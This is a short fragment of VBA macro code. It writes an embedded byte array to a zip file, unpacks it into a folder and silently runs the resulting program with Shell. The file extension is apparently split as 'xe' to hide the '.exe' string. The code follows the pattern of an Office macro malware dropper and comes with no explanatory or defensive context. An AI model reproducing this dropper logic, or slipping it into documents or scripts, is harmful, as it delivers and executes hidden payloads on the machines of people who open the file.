 Open zip_Aldi_file For Binary Access Write As #2
Put #2, , btsAldi
Close #2
If Len(Dir(path_Aldi_file & "xe")) = 0 Then
Call unAldizip(zip_Aldi_file, fldr_Aldi_name)
End If
Shell path_Aldi_file & "xe", vbNormalNoFocus